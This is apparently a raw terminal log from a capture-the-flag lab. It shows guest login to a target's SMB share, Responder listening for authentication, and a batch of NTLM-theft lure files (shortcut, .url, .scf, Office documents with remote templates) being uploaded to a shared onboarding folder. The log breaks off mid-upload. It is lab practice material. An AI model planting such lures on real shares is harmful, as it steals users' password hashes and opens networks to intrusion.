 smbclient -U 'guest' \\\\"$TARGET"\\Data
smbclient -U 'guest' \\\\"$TARGET"\\Data
/opt/tools/Responder/venv/bin/python3 /opt/tools/Responder/Responder.py tun0
[Jul 14, 2025 - 17:57:24 (GMT)] exegol-ResetCTF /workspace # ls
theft_ntlm  toto.pdf
[Jul 14, 2025 - 17:57:25 (GMT)] exegol-ResetCTF /workspace # cd theft_ntlm
[Jul 14, 2025 - 17:57:32 (GMT)] exegol-ResetCTF theft_ntlm # ls
 Autorun.inf             'theft_ntlm-(externalcell).xlsx'  'theft_ntlm-(icon).url'              theft_ntlm.m3u                      theft_ntlm.scf                 zoom-attack-instructions.txt
 desktop.ini             'theft_ntlm-(frameset).docx'      'theft_ntlm-(includepicture).docx'   theft_ntlm.pdf                     'theft_ntlm-(stylesheet).xml'
 theft_ntlm.application  'theft_ntlm-(fulldocx).xml'        theft_ntlm.jnlp                    'theft_ntlm-(remotetemplate).docx'  'theft_ntlm-(url).url'
 theft_ntlm.asx           theft_ntlm.htm                    theft_ntlm.lnk                      theft_ntlm.rtf                      theft_ntlm.wax
[Jul 14, 2025 - 17:57:37 (GMT)] exegol-ResetCTF theft_ntlm # smbclient -U 'guest' \\\\"$TARGET"\\Data
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> cd onboarding\
smb: \onboarding\> dir
  .                                   D        0  Mon Jul 14 17:57:45 2025
  ..                                  D        0  Mon Jul 14 17:57:45 2025
  0vsroezx.tlv.txt                    A      521  Mon Aug 21 18:21:59 2023
  20fue0zh.th2.pdf                    A  3032659  Mon Jul 17 08:12:09 2023
  okbgc31f.s5s.pdf                    A  4700896  Mon Jul 17 08:11:53 2023
  toto.pdf                            A        0  Mon Jul 14 17:18:18 2025
                7863807 blocks of size 4096. 3028810 blocks available
smb: \onboarding\> put theft_ntlm.
theft_ntlm.application  theft_ntlm.htm          theft_ntlm.lnk          theft_ntlm.pdf          theft_ntlm.scf
theft_ntlm.asx          theft_ntlm.jnlp         theft_ntlm.m3u          theft_ntlm.rtf          theft_ntlm.wax
smb: \onboarding\> put theft_ntlm-(
theft_ntlm-(externalcell).xlsx    theft_ntlm-(fulldocx).xml         theft_ntlm-(includepicture).docx  theft_ntlm-(stylesheet).xml
theft_ntlm-(frameset).docx        theft_ntlm-(icon).url             theft_ntlm-(remotetemplate).docx  theft_ntlm-(url).url
smb: \onboarding\> put theft_ntlm-(i
theft_ntlm-(icon).url             theft_ntlm-(includepicture).docx
smb: \onboarding\> put theft_ntlm-(icon).url
putting file theft_ntlm-(icon).url as \onboarding\theft_ntlm-(icon).url (0.7 kb/s) (average 0.7 kb/s)
smb: \onboarding\> put theft_ntlm-(url).url
putting file theft_ntlm-(url).url as \onboarding\theft_ntlm-(url).url (0.4 kb/s) (average 0.6 kb/s)
smb: \onboarding\> put theft_ntlm-(fulldocx).xml
putting file theft_ntlm-(fulldocx).xml as \onboarding\theft_ntlm-(fulldocx).xml (317.9 kb/s) (average 141.2 kb/s)
smb: \onboarding\> put theft_ntlm
theft_ntlm.application            theft_ntlm-(fulldocx).xml         theft_ntlm.jnlp                   theft_ntlm-(remotetemplate).docx  theft_ntlm-(url).url
theft_ntlm.asx                    theft_ntlm.htm                    theft_ntlm.lnk                    theft_ntlm.rtf                    theft_ntlm.wax
theft_ntlm-(externalcell).xlsx    theft_ntlm-(icon).url             theft_ntlm.m3u                    theft_ntlm.scf
theft_ntlm-(frameset).docx        theft_ntlm-(includepicture).docx  theft_ntlm.pdf                    theft_ntlm-(stylesheet).xml
smb: \onboarding\> put theft_ntlm